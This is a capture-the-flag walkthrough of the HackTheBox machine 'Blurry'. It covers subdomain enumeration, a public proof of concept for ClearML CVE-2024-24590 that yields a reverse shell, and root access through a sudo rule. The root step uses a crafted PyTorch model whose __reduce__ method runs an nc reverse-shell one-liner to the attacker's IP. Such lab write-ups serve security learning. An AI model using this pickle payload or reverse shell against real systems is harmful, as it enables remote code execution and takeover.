HackTheBox: Blurry
Blurry is a medium box on HTB where we discovered a ClearML application. By exploiting CVE-2024-24590, that was affecting the ClearML web app, we gained a reverse shell. For privilege escalation, we exploited a sudo permission to run a malicious PyTorch model, ultimately gaining root access and retrieving the root flag.
Enumeration
Nmap Scan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
┌──(Str4ngerX㉿Voldemort)-[~/Desktop/HackTheBox/Blurry]
└─$ nmap -sC -sV 10.10.11.19 -T4 -oN blurry
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-07-28 12:27 BST
Nmap scan report for 10.10.11.19
Host is up (0.068s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u3 (protocol 2.0)
| ssh-hostkey:
| 3072 3e:21:d5:dc:2e:61:eb:8f:a6:3b:24:2a:b7:1c:05:d3 (RSA)
| 256 39:11:42:3f:0c:25:00:08:d7:2f:1b:51:e0:43:9d:85 (ECDSA)
|_ 256 b0:6f:a0:0a:9e:df:b1:7a:49:78:86:b2:35:40:ec:95 (ED25519)
80/tcp open http nginx 1.18.0
|_http-server-header: nginx/1.18.0
|_http-title: Did not follow redirect to http://app.blurry.htb/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.39 seconds
We found 2 open ports on the box.
- 22/SSH OpenSSH - open
- 80/HTTP Nginx - open
Subdomains
Looking at the nmap scan, the web server redirects us to http://app.blurry.htb, adding that to the /etc/hosts
1
2
3
4
5
6
7
8
127.0.0.1 localhost
127.0.1.1 Voldemort
10.10.11.19 blurry.htb app.blurry.htb
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
We decided then to enumerate for subdomains using ffuf.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
┌──(Str4ngerX㉿Voldemort)-[~/Desktop/HackTheBox/Blurry]
└─$ ffuf -w ~/Desktop/subdomains-top1million-20000.txt -H "Host: FUZZ.blurry.htb" -u http://blurry.htb -fs 169
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://blurry.htb
:: Wordlist : FUZZ: /home/Str4ngerX/Desktop/subdomains-top1million-20000.txt
:: Header : Host: FUZZ.blurry.htb
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 169
________________________________________________
app [Status: 200, Size: 13327, Words: 382, Lines: 29, Duration: 90ms]
files [Status: 200, Size: 2, Words: 1, Lines: 1, Duration: 106ms]
chat [Status: 200, Size: 218733, Words: 12692, Lines: 449, Duration: 184ms]
:: Progress: [19966/19966] :: Job [1/1] :: 491 req/sec :: Duration: [0:00:40] :: Errors: 0 ::
Adding the new subdomains to our /etc/hosts.
1
2
3
4
5
6
7
8
127.0.0.1 localhost
127.0.1.1 Voldemort
10.10.11.19 blurry.htb app.blurry.htb files.blurry.htb chat.blurry.htb
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
ClearML Web Application
Taking a look at http://app.blurry.htb we come across a ClearML web application which is an open source suite of tools that cover the entire machine learning workflow.

Logging in, we get a dashboard where we can find a project called Black Swan.
Exploitation
ClearML RCE
Taking a look into the different experiments nothing seemed interesting. From there we decided to lookup for an exploit over the internet, starting with exploitdb using the tool searchsploit we couldn’t find any match for ClearML. Looking through Google we came across a Github repository having a POC of CVE-2024-24590 which is a vulnerability in ClearML.

Before running the exploit, some configuration needs to be done. Following the Getting Started (which can be found by clicking on the “?” mark on the top right corner then ClearML Python Package setup) we installed clearml python module and configured it.
⚠️ Note: as you can see in the clearml configuration api there is another subdomain (api.blurry.htb) that we didn’t add to our /etc/hosts as ffuf didn’t find it earlier, don’t forget to add it otherwise the clearml-init won’t work as it won’t be able to find that subdomain.
Once the exploit repo cloned we need to edit the IP Address to ours, the port and the project name, once done we set up our listener using netcat, run the exploit, wait a bit and we catch the reverse shell!
1
2
3
4
5
6
┌──(Str4ngerX㉿Voldemort)-[~/Desktop/HackTheBox/Blurry]
└─$ python3 exploit.py
ClearML Task: created new task id=095922f8376345c9935dbbb0d61ec096
2024-07-28 14:47:00,716 - clearml.Task - INFO - No repository found, storing script code instead
ClearML results page: http://app.blurry.htb/projects/116c40b9b53743689239b6b460efd7be/experiments/095922f8376345c9935dbbb0d61ec096/output/log
ClearML Monitor: GPU monitoring failed getting GPU reading, switching off GPU monitoring
1
2
3
4
5
6
7
8
9
10
11
┌──(Str4ngerX㉿Voldemort)-[~/Desktop/HackTheBox/Blurry]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.81] from (UNKNOWN) [10.10.11.19] 44192
bash: cannot set terminal process group (6690): Inappropriate ioctl for device
bash: no job control in this shell
jippity@blurry:~$ ls
ls
automation
clearml.conf
user.txt
Privilege Escalation
Once in, we ran the sudo -l command to get the jippity account’s privileges.
1
2
3
4
5
6
7
jippity@blurry:~$ sudo -l
Matching Defaults entries for jippity on blurry:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User jippity may run the following commands on blurry:
(root) NOPASSWD: /usr/bin/evaluate_model /models/*.pth
Looking at the result, we can see that the current user is able to run the evaluate_model command as sudo which is a bash script that evaluates a machine learning model against a proprietary dataset while ensuring the model file is secure and does not contain any malicious components.
Crafting a python script which plays the role of a model using the torch module will get us a reverse shell.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
import torch
import torch.nn as nn
import os
class MaliciousModel(nn.Module):
# PyTorch's base class for all neural network modules
def __init__(self):
super(MaliciousModel, self).__init__()
self.dense = nn.Linear(10, 1)
# Define how the data flows through the model
def forward(self, mal): # Passes input through the linear layer.
return self.dense(mal)
# Overridden __reduce__ Method
def __reduce__(self):
cmd = "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.81 6666 >/tmp/f"
return os.system, (cmd,)
# Create an instance of the model
malicious_model = MaliciousModel()
# Save the model using torch.save
torch.save(malicious_model, 'mal.pth')
Setting up our listener and executing the python script with evaluate_model as root will get us the shell.
1
2
jippity@blurry:/models$ sudo /usr/bin/evaluate_model /models/mal.pth
[+] Model /models/mal.pth is considered safe. Processing...
1
2
3
4
5
6
7
8
┌──(Str4ngerX㉿Voldemort)-[~/Desktop/HackTheBox/Blurry]
└─$ nc -lnvp 6666
listening on [any] 6666 ...
connect to [10.10.14.81] from (UNKNOWN) [10.10.11.19] 37872
# cd /root
# ls
datasets
root.txt
And there we go! we can now retrieve the root flag.